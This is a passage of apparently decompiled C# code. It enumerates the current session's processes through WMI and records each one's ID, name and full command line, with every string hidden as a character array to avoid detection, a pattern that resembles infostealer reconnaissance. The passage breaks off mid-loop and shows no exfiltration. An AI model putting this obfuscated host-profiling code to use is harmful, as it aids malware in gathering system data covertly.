 public static List<string> ListOfProcesses()
{
List<string> list = new List<string>();
try
{
using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher(new string(new char[]
{
'S', 'E', 'L', 'E', 'C', 'T', ' ', '*', ' ', 'F',
'R', 'O', 'M', ' ', 'W', 'i', 'n', '3', '2', '_',
'P', 'r', 'o', 'c', 'e', 's', 's', ' ', 'W', 'h',
'e', 'r', 'e', ' ', 'S', 'e', 's', 's', 'i', 'o',
'n', 'I', 'd', '=', '\''
}) + Process.GetCurrentProcess().SessionId + "'"))
{
using (ManagementObjectCollection managementObjectCollection = managementObjectSearcher.Get())
{
foreach (ManagementBaseObject managementBaseObject in managementObjectCollection)
{
ManagementObject managementObject = (ManagementObject)managementBaseObject;
try
{
List<string> list2 = list;
string[] array = new string[6];
array[0] = new string(new char[] { 'I', 'D', ':', ' ' });
int num = 1;
object obj = managementObject[new string(new char[] { 'P', 'r', 'o', 'c', 'e', 's', 's', 'I', 'd' })];
array[num] = ((obj != null) ? obj.ToString() : null);
array[2] = new string(new char[] { ',', ' ', 'N', 'a', 'm', 'e', ':', ' ' });
int num2 = 3;
object obj2 = managementObject[new string(new char[] { 'N', 'a', 'm', 'e' })];
array[num2] = ((obj2 != null) ? obj2.ToString() : null);
array[4] = new string(new char[]
{
',', ' ', 'C', 'o', 'm', 'm', 'a', 'n', 'd', 'L',
'i', 'n', 'e', ':', ' '
});
int num3 = 5;
object obj3 = managementObject[new string(new char[]
{
'C', 'o', 'm', 'm', 'a', 'n', 'd', 'L', 'i', 'n',
'e'
})];
array[num3] = ((obj3 != null) ? obj3.ToString() : null);
list2.Add(string.Concat(array));
}
catch
{
}